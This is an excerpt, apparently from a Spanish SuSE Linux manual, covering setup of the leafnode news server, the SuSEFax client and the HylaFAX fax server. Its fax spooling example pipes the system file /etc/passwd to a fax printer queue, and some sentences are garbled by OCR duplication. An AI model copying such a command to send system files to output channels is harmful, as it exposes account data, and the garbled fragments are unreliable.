 $\mathbb{R}$ 

 $\overbrace{\phantom{aaaaa}}$ 

### **Truco**

Con el comando **telnet localhost 119** puede comprobar si leafnode responde. Si es el caso, introduzca **quit**, para volver a la línea de comando.

### **Iniciar y usar el sistema de noticias**

Ahora puede inicializar el sistema. Si aún no lo ha hecho, establezca una conexión IP hacia su proveedor de Internet (generalmente por modem o Internet). Durante el primer contacto con fetchnews, la información disponible sobre los grupos de noticias se copia desde el servidor al directorio local /var/spool/news/interesting.groups. Para conocer en detalle lo que hace **fetchnews**, use la opción **-vvv**:

tierra:~ # **fetchnews -vvv**

Aún no hay artículos disponibles – sin embargo tiene que usar un lector de noticias NNTP y echar un vistazo a los grupos que todavía están vacíos (ver apartado [6.9.1\)](#page-237-0). leafnode toma nota de ello y llenará exactamente estos grupos con noticias cuando se ejecute la próxima vez **fetchnews**.

Puede incorporar la llamada a **fetchnews** en su script de inicio de conexión /etc/ppp/ip-up, para no tener que hacerlo a mano cada vez que se conecte a Internet.

### **Administrar el sistema de noticias**

<span id="page-237-1"></span>leafnode se diseñó según el principio de la auto-administración. Esto quiere decir que, **fetchnews** deja de traer las noticias de un determinado grupo si éstas no fueron consultadas por parte de ningún usuario, durante un período determinado.

La única preocupación es básicamente la de borrar artículos antiguos; de esto se encarga texpire. El fichero /etc/crontab ya contiene una línea correspondiente – simplemente borre el símbolo de comentario '#' como se muestra en fichero [6.9.2](#page-237-1) (¡todo debe estar en una sola línea!).

0 22 \* \* \* root test -x /usr/sbin/texpire && /usr/sbin/texpire

```
Fichero 6.9.2: Línea de texpire para leafnode en /etc/crontab
```
En la página del manual de **leafnode** (**man leafnode**) hay detalles sobre las posibilidades de ajuste que se pueden realizar mediante el fichero /etc/ leafnode/config.

## **Leer las noticias**

<span id="page-237-0"></span>Para leer las noticias existen diferentes programas al alcance como p. ej. nn, tin o pine; se puede usar también Netscape o Emacs. La elección es finalmente una cuestión de gusto personal. Es posible configurar los lectores de noticias para el acceso a un servidor de noticias – lo usual en una red – o para el acceso al directorio "spool" local. La serie n de SuSE Linux incluye paquetes que están configurados de este modo.

Si se desea acceder al servidor-NNTP leafnode con tin, entonces active lector de noticias con el comando **rtin** (ver apartado [6.9.1](#page-235-0) en la página [220\)](#page-235-0).

# **6.10 Linux + Fax: ¡Una buena combinación!**

Hay dos posibilidades para usar su PC Linux como un fax:

- Usar mgetty en combinación con sendfax y p. ej. las herramientas del paquete g3utils.
- Usar el servidor fax HylaFAX p. ej. en combinación con SuSEFax, el nuevo entorno para fax de SuSE, escrito completamente en Java.

## Aviso



A partir de SuSE Linux 6.3 el paquete mgetty se ha dividido en tres, el paquete mgetty, el paquete sendfax y el paquete sendfax. Una de las razones es que el paquete hylafax contiene algunos comandos con el mismo nombre que los del paquete sendfax.

Los dos apartados siguientes explican el uso y la configuración de SuSEFax y HylaFAX bajo SuSE Linux.

 $\overbrace{\phantom{aaaaa}}$ 

# **6.10.1 SuSEFax – Un cliente para HylaFAX**

Como ya se ha mencionado, SuSEFax está escrito en Java, por lo que hace falta instalar el "Java Developers Kit" (Kit para desarrolladores en Java) en combinación con el paquete susefax. Si quiere usar SuSEFax sobre otra plataforma, lo mejor es instalar el paquete susefax y copiar todos los ficheros que se encuentran en /usr/lib/SuSEFax.

## Aviso



SuSEFax se inicia en alemán, por tanto entre primero a 'Extras' y seleccione 'english' como idioma en 'Sprache wählen' (Seleccionar idioma). Ahora la ventana desaparece por completo para un momento y enseguida aparece de nuevo con todos los mensajes en inglés.

 $\overbrace{\phantom{aaaaa}}$ 

## **El "Wrapper"**

<span id="page-238-0"></span>SuSEFax se inicia por medio de un pequeño script llamado "Wrapper" (el "Empaquetador"), el cual activa el interpretador de Java con los parámetros necesarios y controla el cumplimiento de ciertos requisitos; este script se encuentra en /usr/X11/bin/susefax. Se puede ajustar el programa SuSEFax con unos parámetros de entorno, las *propiedades del sistema (ingl. System Properties)*. La tabla [6.2](#page-238-0) en la página siguiente muestra las propiedades del programa, sus significados y los valores que se usan por defecto cuando no se pasa ningún parámetro al interpretador. Si el programa corre bajo un sistema operativo que permite administrar diferentes usuarios, generalmente carece de sentido indicar alguno de ellos aparte del parámetro susefax.images. Esto quiere decir que el sistema debe asignar a cada usuario un directorio personal ("home") como lo hacen los sistemas UNIX y Windows NT, pero no OS/2. En sistemas que no son multiusuario deben configurarse los valores de susefax.setup.path, susefax.setup.file y susefax.phonebook.file, ya que en caso contrario es posible que el programa no funcione. Esto no se ha probado aún.





Para cambiar uno o varios de los parámetros, simplemente quite los símbolos de comentario detrás de los nombres de las variables (ver fichero [6.10.1\)](#page-238-0).

```
# if you want to store the settings other than
# $HOME/.susefaxrc, then you may place another path and/or
# filename here
SETUPDIR= # -Dsusefax.setup.path=/donde/sea
SETUPFILE= # -Dsusefax.setup.file=/lo/que/sea
# even the phonebook can be renamed to whatever
PHONEBOOK= # -Dsusefax.phonebook.file=el_nombre_que_sea
```
Fichero 6.10.1: Extracto del Wrapper: /usr/X11/bin/susefax

#### **Instrucciones de uso**

<span id="page-239-0"></span>La figura [6.7](#page-239-0) en la página siguiente muestra cómo aparece la ventana principal después de haber activado la opción 'Send Queue' y haber apretado el botón 'Get Status' con el cual se obtiene información sobre las tareas que están actualmente en la cola de impresión, o sea, los faxes que se enviaron en los últimos minutos; si se activa la opción 'Receive Queue', se registran todos los faxes recibidos durante los últimos días y seleccionando la opción 'Automatic Renewal/(Actualisation)' la lista de tareas se actualiza en intervalos de tiempo. La duración de este intervalo se puede indicar en el recuadro por debajo  $\frac{d}{dt}$  botón (confirmar con  $\left(\frac{\overline{A}}{c}\right)$ ). Según la opción activada ('Send Queue' o  $\frac{1}{2}$  (comminant con  $\frac{1}{2}$ ). Segun la operon acuvada (send queue o 'Receive Queue') se anota a la derecha de la lista lo que significaría un dobleclick sobre una de las tareas. En el modo 'Send Queue' se puede decidir sobre el efecto del doble-click: este puede ser el de borrar la tarea en la cola o el de tener la posibilidad de modificar los parámetros de la misma. Con el menú 'Extras' se puede seleccionar el idioma (inglés o alemán).

**6.10 Linux + Fax: ¡Una buena combinación!**



Figura 6.7: Cola de envío/Send Queue

#### **¡Primero la configuración!**

No se puede obtener ninguna información sobre el servidor ni modificar nada antes de haber configurado el programa. Esto se lleva a cabo con la opción 'Main settings' en el menú 'Program'. Todas las configuraciones se guardan después de salir de cualquier cuadro de diálogo y a su vez se guarda el estado actual de la configuración en el momento de salir del programa.

#### **Configuración global**

<span id="page-240-0"></span>Los distintos campos tienen los siguientes significados:

- **Username:** Aquí se indica nombre y apellido del usuario. La información se necesita para la generación automática de una portada de fax.
- **EMail:** El servidor de fax envía información a esta dirección de E-Mail, cuando p. ej. se ha quitado un fax de la cola de envío, por problemas del servidor para entregarlo.



Figura 6.8: Cuadro de diálogo para la configuración global

- **User Account:** El servidor de fax es capaz de dar acceso a determinados usuarios y denegarlo a otros. Por lo tanto es preciso indicar aquí el nombre de cuenta como identificación del usuario frente al servidor. También se puede asignar una contraseña al usuario.
- **Hostname of Faxserver:** Es el nombre de la computadora que ejecuta el servidor de Fax.
- **Automatic Faxing:** Con esta opción activada se comprueba en intervalos de segundos el fichero que se indica bajo 'Path to Spool File'. Si este fichero cambia, se abre automáticamente el cuadro de diálogo 'Send Fax'. Esta opción es bastante adecuada cuando se imprime desde una aplicación (ofimática) directamente a un fichero. De este modo se puede enviar un Fax desde cualquier aplicación, siempre que ésta sea capaz de convertir el documento en PostScript (ver apartado [6.10.3](#page-248-0) en la página [233](#page-248-0)).
- **Path to Spool File:** Tiene que indicar la rama completa en la que se encuentra el fichero Spool si desea enviar un fax automáticamente. Seleccionando el botón 'Browse', se abre un navegador que le permite buscar el fichero.
- **Path to Faxcover:** Para generar automáticamente una portada se necesita un fichero especial en PostScript. Aquí se indica la rama completa hacia este fichero.
- **Timezone:** Aquí se define la misma zona de tiempo que hay en la computadora local.
- **Local (Country):** Aquí se indica el país para conseguir una configuración regional en cuanto a la presentación de hora y fecha (p. ej. en la portada de fax)

### **Configuración de tareas**



Figura 6.9: Cuadro de diálogo para los parámetros de las tareas

Directamente después de una correcta configuración global, se puede enviar el primer fax. Un fax o un fichero a enviar, se convierte para el servidor de fax en una tarea que espera en la cola de envío a que dicho servidor la realice. A cada tarea le pertenecen parámetros que pueden ser modificados antes o después de la entrada de la misma en la cola. Antes de enviar el fax, se realiza la modificación con el diálogo 'Job settings' que se accede con el menú 'Extras'. Cada parámetro tiene el siguiente significado:

- **Notification Scheme:** Aquí se define cuándo el servidor de fax debe pasar un mensaje a la dirección de E-Mail configurada. Hay cuatro diferentes esquemas:
	- **Nunca (Solo errores):** El usuario solo recibe un mensaje de aviso cuando ocurre un fallo en el envío, debido al cual no se puede enviar el mensaje.
	- **Después del envío:** El usuario recibe un mensaje de confirmación después de cada envío.
	- **Después de 'Requeue':** Se notifica al usuario el fallo en el envío, p. ej. cuando la contraparte está comunicando (línea ocupada).
	- **Después de 'Requeue' y 'Envío:'** Una mezcla de los dos esquemas anteriores.

El primer esquema siempre está activado. Seleccionando p. ej. esquema dos, se informa al usuario también cuando falla el envío de un fax.

- **Resolution:** Aquí se define la resolución del fax a enviar. La resolución se indica en líneas por pulgada (ingl. *lines per inch (lpi)*).
- **Priority:** La prioridad de una tarea en la cola de envío cuyo valor por defecto es 127. El servidor de fax modifica la prioridad según necesidad, p. ej. cuando el envío falla por encontrar la línea de la contraparte ocupada.
- **Max. Tries to Send:** El número indica cuántas veces el servidor debe intentar enviar el fax, cuando p. ej. hay fallos de transmisión por una línea ruidosa.
- **Max. Tries to Dial:** Cantidad de intentos de conexión con la contraparte, cuando ésta no contesta o comunica.
- **Paper size:** SuSEFax soporta tres tamaños de papel A4, A3 y "North American Letter". Este parámetro depende del formato del fichero PostScript a enviar.

Si en la ventana principal esta activada la opción 'Modify job parameters', tendrá la posibilidad de modificar con un doble-click los parámetros de la tarea en la lista. El cuadro de diálogo que se abre permite modificar los parámetros 'Notification scheme', 'Maximum tries to send' y 'Maximum tries to dial'.

### **Visualizador externo**

Cuando la lista de tareas muestra la cola de recepción, se puede visualizar el fax recibido mediante un visualizador externo . Este debe ser capaz de visualizar imágenes en formato tiffg3, ya que el servidor de fax trabaja con este formato el cual permite poner varias imágenes en un solo fichero. El programa SuSE-Fax contiene un pequeño script que genera un documento PostScript, usando el comando fax2ps del TIFF Software de Sam Leffler (paquete tiff). Este documento se pasa entonces a un visualizador de PostScript. El script busca primero el programa gv de Johannes Plass (paquete gv) y después GhostView de Timothy O. Theisen (paquete  $qs_x11$ ). El script se llama docview y se encuentra en /usr/lib/SuSEFax. Los ajustes en el cuadro de diálogo de configuración del visualizador externo tienen los siguientes significados:

**Path for temporary files:** (Directorio de los ficheros temporales) SuSEFax coloca la imagen recibida del tipo tiffg3 en este directorio, reemplazando \$F con el camino completo a este fichero.

#### Aviso



¡El usuario que ha iniciado SuSEFax necesita los derechos de escritura y lectura en este directorio!

 $\overbrace{\phantom{aaaaa}}$ 

**Viewer Call:** (Llamada al visualizador) Aquí se indica la rama *completa* del programa o script que debe visualizar el fichero. Este programa debe aceptar como parámetro la rama del fichero a visualizar.

### **Enviar un Fax**

<span id="page-244-0"></span>Después de haber realizado los ajustes más importantes, lo primero es comprobar si se puede consultar el estado del servidor de fax (ver en la página [224](#page-239-0)). Si esto no fuera posible, tampoco se podría enviar ningún fax y habría que comprobar la configuración de SuSEFax o del servidor HylaFAX. Si por el contrario todo está bien ajustado y se selecciona la opción de menu 'Send Fax', aparece un cuadro de diálogo cuyos campos tienen el siguiente significado:

- **Phone number of recipient:** El número de teléfono del destinatario. Pulsando el botón 'From telephone book' se abre la agenda telefónica y se puede seleccionar directamente un número de teléfono de la agenda.
- **Document to be sent:** Aquí se indica el nombre y la rama completa del documento PostScript a enviar. Si se pulsa el botón 'Search', aparece un navegador de disco que ayuda seleccionar el documento.
- **With Cover-Fax:** (Con portada de fax) Solo se puede activar este botón si se ha indicado en los ajustes globales la rama completa de un fichero de portada de fax. Si el botón está activado es posible rellenar los siguientes campos con lo cual se genera y se envía una portada de fax .
- **Do not send immediately:** (No enviar inmediatamente) Seleccionando este botón se abre una ventana de diálogo que permite introducir la hora de envío; si se sale de esta ventana con 'Cancel', el fax se envía como si se hubiese salido de ella con 'Send Fax'. Al indicar la fecha y la hora del envío tenga en cuenta lo siguiente:
	- Después de introducir algo en un campo pulse  $\left(\frac{\cdot}{\cdot}\right)$ , ya que así el progra-<br>ma acquisition estantíficamente el se trata de una actuala sistema la sistema de  $L$ cspucs de infroduent algo en un campo puise  $\left(\frac{1}{2}\right)$ , y a que así el programa comprueba automáticamente si se trata de una entrada válida; si no lo fuera, el programa la convierte en una fecha válida.
- **Name of sender:** (Nombre del remitente) Por defecto aparece siempre el nombre que se ha indicado en los ajustes globales.

**Name of recipient:** Nombre del destinatario

**Regarding:** El asunto.

**To company:** A la empresa.

**Comment:** Los comentarios.

Al seleccionar 'Poll Fax' (Solicitar fax) se supone que se ha introducido el número de teléfono del servidor de "polling" de fax. En tal caso, evidentemente, no hace falta indicar un fichero a enviar puesto que es para recibir.

#### **Significado de las entradas en la lista de tareas**

Como ya se ha mencionado, en la lista de tareas se pueden visualizar tanto aquellas que están en la cola de envío como las que se encuentran en la cola de recepción. Lo siguiente explica el significado de los distintos elementos de las entradas.

### **La cola de recepción**



Figura 6.10: Ejemplo de una entrada en la cola de recepción

De izquierda a derecha se anotan primero los derechos de acceso, el tamaño en bytes, el número de páginas, la TSI y el nombre de fichero de un fax recibido. El TSI (ingl. *Transmission Subscriber Identification*) es la identificación definida por la contraparte que envía el fax. Puede tratarse de un número de teléfono, un nombre de empresa o algo similar.

### Aviso



Los faxes recibidos solo se pueden visualizar con un doble-click si la configuración del servidor de fax otorga derechos de lectura a todos los usuarios. Para conseguirlo, hay que anotar en el fichero /var/spool/fax/etc/config.device por detrás de la palabra clave **RecvFileMode:** los derechos 0644 (ver apartado [6.10.4](#page-251-0) en la página [236](#page-251-0)).

 $\overline{\phantom{a}}$ 

#### **La cola de envío**

De izquierda a derecha se anota la identificación de tarea (ingl. *Job-ID*), la prioridad, la cuenta de usuario, el número de teléfono del destino, la hora de envío, el número de intentos a llamar y el número máximo de intentos. Si ocurre un error,



Figura 6.11: Ejemplo de una entrada en la cola de envío

el mensaje acerca de éste se añade a la línea. El servidor de fax asigna automáticamente la identificación de tarea (Job-ID). Se puede ajustar la prioridad para cada tarea, pero el servidor de fax la modifica según se necesite; solo el usuario que ha iniciado una tarea puede modificar sus parámetros o borrarla.

#### <span id="page-246-0"></span>**La agenda telefónica**



Figura 6.12: La agenda telefónica

La agenda telefónica (ver figura [6.12\)](#page-246-0) permite administrar nombres y números de faxes. Al pulsar por primera vez el botón 'Integrated Phonebook', aparece un mensaje diciendo que (aún) no se encuentra ninguna agenda; pulsando sobre 'OK' aparece una cuadro para introducir los números de fax más usados. Seleccione 'Add' (Añadir), rellene el primer campo y pase con  $\overline{(\text{Tab})}$  a los sigu-Seleccione Add (Anadir), reneire el primer campo y pase con (Tab) a los siguientes campos; con un click en 'Cancel Changes' los campos se vacían de nuevo. Cuando la ficha esté completa, seleccione 'Take Entry' y después 'Close Window'; ahora la agenda telefónica se ha generado con una entrada y seleccionándola con un click del mouse ya se puede enviar un fax a la persona/empresa en cuestión. Las fichas generadas se pueden ordenar pulsando 'Sort' (Ordenar), según apellido 'Name', número de fax 'Number', empresa 'Company', etc. No hay que olvidar guardar la agenda mediante 'Save as...' con un nombre de su agrado.

Cuando el editor de entradas está en modo 'View entry', un click sobre el botón 'Send Fax' abre el 'Send fax dialogue' (diálogo de enviar fax) y entonces los elementos 'Name', 'Surname', 'Telephone number', 'Company' y 'Comments' se incorporan en la portada de fax (ver en la página [229](#page-244-0)). Esta portada solo se envía si el botón 'Use fax cover' está seleccionado.

Con 'Add' se añade una nueva entrada a la agenda y 'Remove' borra la entrada marcada en la lista. 'Edit' permite modificar una entrada si hay un error o p. ej. cuando se haya cambiado el número de fax. El proceso de ordenar se inicia con cada selección del botón 'Sort' siguiendo el criterio bajo 'Shown is'.

SuSE Phone permite usar varias agendas de teléfono, p. ej. para mantener una agenda con datos privados y otra con los del trabajo. Para realizarlo se pulsa 'New Phone Book' y mediante 'Add' se pueden crear fichas nuevamente. Al final de todo solo hace falta darle un nombre a la nueva agenda mediante 'Save As...'. Con 'Open Phone Book' se pueden abrir las distintas agendas que existan.

No se pueden seleccionar los botones 'Save' y 'Save + Exit' antes de haber seleccionado 'Take entry' en el editor de entradas o bien 'Sort' o 'Remove'. Con 'Cancel' se puede salir en cualquier momento de la agenda; las entradas que no se hayan guardado se pierden.

También se puede iniciar la agenda telefónica por sí sola. De ello se encarga el "Wrapper" **susephone**: se introduce simplemente **susephone** en la línea de entrada, aunque de este modo no se pueden enviar faxes.



Aviso

No se debe iniciar el programa de la agenda telefónica dos veces en la misma cuenta de usuario. Si esto ocurriese, se debe tener cuidado de no grabar la agenda en ambas ventanas.

 $\overbrace{\phantom{aaaaa}}$ 

### **Envío múltiple de faxes**

El cuadro de diálogo para enviar una serie de faxes permite generar una lista de destinatarios desde las entradas en la agenda. Para añadir o quitar entradas a esta lista hay que seleccionarla primero. Se pueden seleccionar las entradas con la tecla del mouse o con uno de los 'Toggle'-Buttons. Pulsando p. ej. el botón '⇐Toggle' se seleccionan todas las entradas que estén sin seleccionar y se deseleccionan las que ya lo estén; se procede de igual modo con la lista de envío múltiple. Con el botón 'Send fax' se envía un fax a todas las entradas que se encuentran en la lista. En caso de envío múltiple no se puede generar una portada automática.

# **6.10.2 Generación automática de portada**

La generación automática de una portada de fax necesita una plantilla en PostScript. No se trata de un fichero que pueda ser manejado por parte de un interpretador de PostScript, sino que es un fichero con variables "en blanco", que se rellenan en el momento de generar la portada. Por eso puede resultar un poco complicado hacer este tipo de plantilla. Los que conocen LAT<sub>E</sub>X están de suerte ya que existe el paquete latex-cover <sup>[6](#page-248-1)</sup> de R. Krienke. Este paquete trae un T<sub>E</sub>X-Style, que le permite a un entendido en T<sub>E</sub>X, generar una plantilla sin mayores problemas. La portada que viene con este paquete y con el paquete hylafax fue elaborado con latex-cover.

Si no se usa latex-cover hace falta generar un fichero PostScript e introducir manualmente las macros y las variables necesarias.

## **Las palabras clave de SuSEFax**

<span id="page-248-2"></span>Para crear el documento T<sub>E</sub>X, que representa la plantilla, se deben conocer las macros que SuSEFax soporta actualmente:



El programa faxcover del paquete hylafax sirve para probar la plantilla "bricolada a mano" ya que éste la convierte en un fichero PostScript listo para visualizar o imprimir. Otra posibilidad para probar es el uso del binario de Java Fax-Covergen.class del paquete susefax. Simplemente se introduce en cualquier directorio el siguiente comando:

```
tux@tierra:/home/tux > java -classpath
   /usr/lib/java/lib/classes.zip:/usr/lib SuSE-
Fax.FaxCovergen
Debería aparecer la salida en pantalla 6.10.1
```
Command: FaxCovergen sourcecover.ps docname.ps targetcover.ps

Mensaje en pantalla 6.10.1: Generar portada de fax

"Sourcecover" es la portada fuente, docname. ps es el documento que realmente se manda junto con un fax y en targetcover.ps se guarda la portada de fax generada. Estos argumentos se añaden simplemente al comando indicado arriba. Ahora puede visualizar cualquiera de estos ficheros PostScript.

# <span id="page-248-0"></span>**6.10.3 Fax-Spooling en UNIX/Linux**

El mecanismo de "spooling" (bobinar – en realidad no se bobina nada, pero la palabra se deriva del hecho de que las tareas se van ejecutando secuencialmente,

<span id="page-248-1"></span> $6E$ ste paquete se instala junto con el paquete hylafax bajo /usr/share/doc/packages/ hylafax.

como si estuviesen colocadas en una cinta que se está bobinando) realmente fue pensado para Windows, pero también se puede utilizar esta característica bajo Linux. Instale simplemente el paquete faxprint, serie n (Netzwerk-Support).

Ahora se puede p. ej. convertir el fichero /etc/passwd mediante a2ps -nP /etc/passwd | lpr -Pfax a Postscript y pasarlo por el filtro de impresión configurado. Después debe aparecer en el directorio /tmp un fichero denominado fax\_accountname.ps. *accountname* es el nombre de usuario que se ha usado para entrar al sistema. Si este fichero realmente existe, se puede poner como fichero de "spool" como se ha explicado en apartado [6.10.1](#page-240-0) en la página [225](#page-240-0) y activar el botón 'Automatic fax'.



El mecanismo de "spooling" solo puede funcionar si SuSEFax está activado. En tal caso se comprueba regularmente la marca de tiempo Lastmodified del fichero de spooling y se abre el diálogo de definición del destinatario en SuSEFax, cuando aparece algún cambio.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

# **6.10.4 HylaFAX – Gestión distribuida de faxes**

### **Funcionamiento**

<span id="page-249-0"></span>El soporte de instalación no cubre la configuración de HylaFAX (ver apartado [A.1.2](#page-572-0) en la página [557\)](#page-572-0).

La figura [6.13](#page-249-0) en la página siguiente muestra el funcionamiento del servidor de fax y el principio de interacción con los clientes; tal como muestra el esquema, existen tres vías de comunicación entre los clientes y el servidor. El protocolo que funciona con el puerto 4557 existe por razones de compatibilidad con versiones antiguas de HylaFAX; existe p. ej. el cliente WinFlex de Peter Bentley para Windows, que sigue usando este protocolo. Los clientes más recientes deberían usar el protocolo nuevo el cual se identifica aquí con el puerto 4559 y cuya estructura se asemeja mucho a la del *File Transfer Protocol, RFC959* . El tercer protocolo es el SNPP *(Simple Network Paging Protocol, RFC1861)* .

El servidor se compone de tres daemons, los cuales cumplen cada uno, una determinada tarea:

- **hfaxd** es el servidor de protocolo que se encarga de la comunicación entre cliente y servidor. Se puede iniciar bien durante el arranque de forma "standalone" mediante el proceso Init, o bien, mediante el Inetd. A través de un fichero "FIFO special file", hfaxd se comunica con el proceso faxq.
- **faxq** representa el "Queueing Agent". Se encarga de administrar la cola de tareas y los faxes que entran y salen. El proceso se ejecuta continuamente y no puede correr más de uno al mismo tiempo.

